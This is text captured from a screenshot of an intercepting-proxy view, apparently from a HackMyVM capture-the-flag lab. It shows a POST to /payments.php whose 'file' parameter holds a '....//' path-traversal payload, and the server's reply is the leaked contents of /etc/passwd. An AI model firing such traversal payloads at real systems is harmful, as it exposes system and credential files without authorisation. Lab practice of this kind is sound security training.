 Request
Pretty Raw Hex
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://admin.logan.hmv
10 Connection: close
11 Referer: http://admin.logan.hmv/payments.php
12 Upgrade-Insecure-Requests: 1
13
14 file=....//....//....//....//....//etc/passwd
Search...
Response
Pretty Raw Hex Render
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
logan:x:1000:1000:logan:/home/logan:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
postfix:x:115:121::/var/spool/postfix:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
Payment code (01,02,..): Show